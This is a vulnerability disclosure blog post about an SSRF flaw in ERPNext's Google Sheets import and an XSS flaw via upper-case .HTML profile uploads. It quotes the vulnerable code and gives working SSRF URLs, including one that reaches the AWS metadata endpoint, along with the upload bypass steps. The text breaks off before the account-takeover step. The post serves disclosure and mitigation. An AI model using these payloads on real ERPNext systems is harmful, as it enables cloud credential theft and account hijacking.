ERPNext is a very popular open-source ERP(Enterprise Resource Planning) software built on Frappe Framework.
Last December, we found two vulnerabilities in the latest version of ERPNext: SSRF(Server-Side Request Forgery) and account takeover via XSS. Both vulnerabilities require a low-privileged authenticated user to perform the attack.
By exploiting SSRF, a malicious actor could steal the credentials from cloud metadata and may lead to RCE. For XSS, it’s possible to take over others’ accounts.
We reported both vulnerabilities on November 25th, 2021. At the time of writing, there is still no fix for those two issues, so we decided to publish the details to inform the public about the risk.
SSRF(Server-Side Request Forgery)
In ERPNext, the user with certain roles can import data from files or Google Sheets:

After data is imported, you can preview the content before saving it to the system.
Following is the function for importing data from Google Sheets:
def get_csv_content_from_google_sheets(url):
# https://docs.google.com/spreadsheets/d/{sheetid}}/edit#gid={gid}
validate_google_sheets_url(url)
# get gid, defaults to first sheet
if "gid=" in url:
gid = url.rsplit('gid=', 1)[1]
else:
gid = 0
# remove /edit path
url = url.rsplit('/edit', 1)[0]
# add /export path,
url = url + '/export?format=csv&gid={0}'.format(gid)
headers = {
'Accept': 'text/csv'
}
response = requests.get(url, headers=headers)
if response.ok:
# if it returns html, it couldn't find the CSV content
# because of invalid url or no access
if response.text.strip().endswith('</html>'):
frappe.throw(
_('Google Sheets URL is invalid or not publicly accessible.'),
title=_("Invalid URL")
)
return response.content
elif response.status_code == 400:
frappe.throw(_('Google Sheets URL must end with "gid={number}". Copy and paste the URL from the browser address bar and try again.'),
title=_("Incorrect URL"))
else:
response.raise_for_status()It’s straightforward, just get the data from Google Sheets and check the format.
But, what if we provide a URL that looks like Google Sheet URL, but it’s not?
The system only checks if the URL contains docs.google.com/spreadsheets:
def validate_google_sheets_url(url):
if "docs.google.com/spreadsheets" not in url:
frappe.throw(
_('"{0}" is not a valid Google Sheets URL').format(url),
title=_("Invalid URL"),
)So, we can provide a URL like this: http://localhost:8080/#docs.google.com/spreadsheets, then we can get the response from the internal network. It’s a classic SSRF vulnerability.

If the port is open, the response will be different:

Moreover, we can access sensitive information via cloud metadata if the server is hosted on a cloud service.
For example, frappe cloud is hosted on AWS, so we can get metadata in http://169.254.169.254/latest/dynamic/instance-identity/document#docs.google.com/spreadsheets:

If there is an IAM associated with the instance, we can also read its credentials and escalate to RCE, here is one example: Escalating SSRF to RCE.
Mitigation
Before a new patched version release, we suggest that:
- Be careful when you grant importing data permission to a user.
- Keep ERPNext in an isolated environment.
- Requires IMDSv2 for AWS instance.
Account Takeover via XSS
Every user in the ERPNext system has a profile page, like the following:

Users can upload their profile images from devices:

When uploading files, the front-end will check the file name to ensure it’s an image(.png, .jpg, and so on). But, the back-end has no such check, so we can upload an HTML file by intercepting the request and changing the file extension to .html.

But unfortunately, we can’t directly open the HTML file because of the Content-Disposition header:

Because of the header, the browser will download the HTML page instead of opening it.
After playing around with the feature for a while, we found that it can be bypassed by using the upper-case extension .HTML:

Now, we have an easy XSS. On the security page of ERPNext, it clearly states that:
Please Note: XSS and HTML Injections won’t be accepted.
I think it’s fine for some cases because pop-up an alert makes no harm, right? But what if we find a way to escalate it to another vulnerability with bigger impact?
Surprisingly, in ERPNext, the user doesn’t need to input the old password to change to a new password:
